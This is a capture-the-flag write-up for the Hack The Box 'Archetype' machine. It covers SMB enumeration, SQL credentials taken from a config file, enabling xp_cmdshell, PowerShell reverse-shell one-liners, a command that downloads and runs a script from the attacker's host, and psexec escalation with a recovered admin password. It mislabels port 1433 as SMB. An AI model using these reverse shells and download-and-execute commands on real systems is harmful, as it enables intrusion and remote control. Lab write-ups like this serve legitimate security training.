Now we know the OS is Windows (Microsoft SQL Server 2017 RTM) and it has SMB (1433) port open. And lets enumerate further. Remember enumerating is the key! 🔑
01.3 List all available shares
So here it has smb (1433) port open. I used smbclient to list out all the available shares as anonymous user.
sudo smbclient -N -L 10.10.10.27-N : Don't ask for a password
-L : Get a list of shares available on a hostHere is output 👇

Here we got something very interesting right? There is only single share ‘backups’ accessible with no passwords. so let's try to access it and see what's inside.😎😋
smbclient -N \\\\10.10.10.27\\backups\\So now we are done with SMB shell and there is a file called prod.dtsConfig. so let's download it.

smb: \> dir	: List all directories
smb: \> get	<file-name> : Download file
Now we can open prod.dtsConfig file and yeah that ‘prod.dtsConfig’ file contains a SQL connection string, containing credentials for the local Windows user ARCHETYPE\sql_svc 🥂.

02. Lets get Foothold …
Now we have credentials, Let's try connecting to the SQL Server using Impacket's mssqlclient.py
Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself. Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library.source : https://github.com/SecureAuthCorp/impacket
02.1 Download and use mssqlclient.py
First we need to simply wget and download the mssqlclient.py script.
wget https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/mssqlclient.py
And then run the script and check whether we are working as a sysadmin (privileged user) or not.
python3 mssqlclient.py ARCHETYPE/sql_svc:[email protected] -windows-authNow we can use the IS_SRVROLEMEMBER function to check whether the current SQL user has sysadmin (highest level) privileges on the SQL Server.

According to the return value (1 = login is a member of role.) yes we have highest privileges.😁 This will allow us to enable xp_cmdshell and gain RCE on the host.
Check below awesome blog posts to understand that trick.
- Pentesting MSSQL - Microsoft SQL Server https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server
- MySQL Information Gathering https://sqlwiki.netspi.com/attackQueries/informationGathering/#mysql
02.2 Usage of xp_cmdshell
To get xp_cmdshell, type below commands.
EXEC sp_configure 'Show Advanced Options', 1;
reconfigure;
sp_configure;
EXEC sp_configure 'xp_cmdshell', 1
reconfigure;
xp_cmdshell "whoami"
However, Now we can run system commands using xp_cmdshell. why can't we get proper shell. 🤠
Hmmmmah !! what a nice smell for PowerShell Reverse Shell huh! 😍
You can get some idea about reverse shells from below links,
- Reverse Shell Generator https://www.revshells.com
- Nishang framework https://github.com/samratashok/nishang
- TCP port communications with PowerShell https://livebook.manning.com/book/powershell-deep-dives/chapter-4
But personally, I like to use Nishang's Invoke-PowerShellTcpOneLine.ps1 to create my rev-shell.
After deleting all comments and unwanted things, powershell script will be like this. 👇 Remember; Type ifconfig tun0 and replace YourIP
$client = New-Object System.Net.Sockets.TCPClient('YourIP',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

$sm=(New-Object Net.Sockets.TCPClient('YourIP',4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
02.3 Get Reverse Shell
Now time to get reverse shell. Save above powershell script as anyname.ps1 (here I use script.ps1) and power up python demon webserver. I'm a very lasy man you know 🙄 so here I use updog instead of typing long shit in python 😑
Updog is a replacement for Python's SimpleHTTPServer. It allows uploading and downloading via HTTP/S, can set ad hoc SSL certificates and use HTTP basic auth.source : https://github.com/sc0tfree/updog
To listen the connection, I always use the swiss army knife (netcat) tool. personally I do not like to get shell through multi handler (metasploit). Trust me, using netcat tool you can learn a lot of things beyond metaspolit. 👽

03. Exploit the target …
Now we can issue the command to download and execute the reverse shell through xp_cmdshell.
EXEC xp_cmdshell 'echo IEX (New-Object Net.WebClient).DownloadString("http://10.10.16.39:9090/script.ps1") | powershell -noprofile'
I divided up my terminal up to 3 parts using Tmux multiplexer.

Woooh!!! We got our shell. 💀 A shell is received as sql_svc, and we can get the user.txt flag.

04. Privilege Escalation …
To escalate privileges we can run different tools. By the way, before run any tool there are some steps that you need to run to enumerate some information. I will be showing you one by one in each walkthroughs.
Did you remember? now we are in service account called sql_svc. It's good practice to check recently accessed files/executed commands (Keep in mind as good practice). Mostly (default) our console history will be saved in C:\Users\<account_name>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt . Now you understand what our next step is.
Right, Let's check above file using type command.
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Here is the output 👇

Oh no no no noooo.. You see?
The backup share is mapped with admin credentials. Remember if you saw something like this. ready to launch Impacket's psexec.py script.
python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator:MEGACORP_4dm1n\!\[email protected]
Here is the output 👇

Finally we have Administrator Privileges. 👌 Now we can access the flag on the administrator desktop.


Okay... I’ll see you on the next box! Oopsie 🙋♂️🙋♂️
Find me on @twitter
]]>